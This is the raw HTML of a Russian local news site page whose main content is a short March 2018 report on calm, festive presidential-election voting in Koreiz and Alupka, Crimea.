                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal">В «Массандре» успешно прошла  переукупорка вина  1945 года !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ялтинская набережная после дождя, один день в августе 2017"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal">Ялтинская набережная после дождя, один день в августе 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_55_696b40d3ece22" data-td_block_id="td_uid_55_696b40d3ece22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_55_696b40d3ece22" data-td_block_id="td_uid_55_696b40d3ece22"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://miskhor.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1270" class="post-1270 post type-post status-publish format-standard has-post-thumbnail hentry category-86 category-82 category-87 category-42 category-97 tag-547 tag-551 tag-550 tag-549 tag-548" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://miskhor.ru/" data-wpel-link="internal">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Города/поселки Крыма" class="entry-crumb" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Алупка" class="entry-crumb" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Выборы Президента России  в Кореизе и Алупке прошли спокойно</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор</a></li><li class="entry-category"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Выборы Президента России  в Кореизе и Алупке прошли спокойно</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">По</div> <a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T16:41:18+00:00" >19.03.2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1270">3950</span></div>                                <div class="td-post-comments"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-facebook"></i><div class="td-social-but-text">Поделиться в Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE&amp;url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F&amp;via=aipetricom" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-twitter"></i><div class="td-social-but-text">Твитнуть в Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/&amp;media=http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg&amp;description=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE%20-%20http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" data-wpel-link="internal"><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg" data-caption="" data-wpel-link="internal"><img width="696" height="464" class="entry-thumb td-modal-image" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-696x464.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-696x464.jpg 696w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-300x200.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-768x512.jpg 768w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-1024x683.jpg 1024w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-1068x712.jpg 1068w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-630x420.jpg 630w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg 1152w" sizes="(max-width: 696px) 100vw, 696px" alt="Выборы президента России в Кореизе и Алупке" title="выборы-презиента-в-кореизе"/></a></div>
            <p><strong>С самого утра у избирательного участка в Кореизском поселковом клубе выстроилась очередь. Еще до открытия участка здесь собрались для того чтобы проголосовать несколько десятков человек.</strong></p>
<p>Вместе со своими избирателями в клубе проголосовал и депутат Ялтинского горсовета Лери Сванидзе. Вместе с главой Кореизского территориального органа Рамилем Мурсакаевым депутат поздравил молодых жителей поселка, которым недавно исполнилось 18 лет, и кто голосует в этом году впервые.</p>
<p><strong>В праздничной атмосфере проходил процесс народного волеизъявления в Алупке.</strong> На территории избирательных участков – в школе №2, №1 и в учебно-производственном комбинате играла музыка, а приветливая молодежь раздавала ленточки в цветах российского флага. Силами коллектива Алупкинского дома культуры был организован праздничный концерт. Возле участков для голосования были установлены баннеры, возле которых с удовольствием фотографировались все желающие.</p>
<p>Одним из самых пожилых жительниц Алупки, пришедших на участок для голосования, стала Евдокия Белкина. Несмотря на преклонный возраст – 90 лет, она не только самостоятельно пришла на участок, но и даже произнесла небольшую проникновенную речь. Почетной избирательнице выразили уважение и поздравили с праздником депутат Ялтинского горсовета Лери Сванидзе, глава Алупкинского территориального органа Илья Макаров и его заместитель Ольга Литвинова. Официальная делегация также поздравила тех избирателей Алупки, которые голосуют впервые.</p>
<p>Источник: https://www.3654.ru</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="http://miskhor.ru/tag/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8/" data-wpel-link="internal">выборы президента России</a></li><li><a href="http://miskhor.ru/tag/%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8/" data-wpel-link="internal">жизнь Алупки</a></li><li><a href="http://miskhor.ru/tag/%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b0/" data-wpel-link="internal">жизнь Кореиза</a></li><li><a href="http://miskhor.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8/" data-wpel-link="internal">новости Алупки</a></li><li><a href="http://miskhor.ru/tag/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b0/" data-wpel-link="internal">новости Кореиза</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE&amp;url=http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F&amp;via=aipetricom" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/&amp;media=http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе.jpg&amp;description=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE" onclick="window.open(this.href, &#039;mywin&#039;,&#039;left=50,top=50,width=600,height=350,toolbar=0&#039;); return false;" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%D1%8B+%D0%9F%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8++%D0%B2+%D0%9A%D0%BE%D1%80%D0%B5%D0%B8%D0%B7%D0%B5+%D0%B8+%D0%90%D0%BB%D1%83%D0%BF%D0%BA%D0%B5+%D0%BF%D1%80%D0%BE%D1%88%D0%BB%D0%B8+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D0%BD%D0%BE%20-%20http%3A%2F%2Fmiskhor.ru%2F%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580%25d1%258b-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b7%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d0%25b0-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2580%25d0%25b5%25d0%25b8%25d0%25b7%25d0%25b5-%25d0%25b8-%25d0%25b0%2F" data-wpel-link="internal"><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" data-text="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-via="" data-lang="en" data-wpel-link="external" rel="external noopener noreferrer">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://miskhor.ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/" data-wpel-link="internal">Новый Свет, достопримечательности</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a 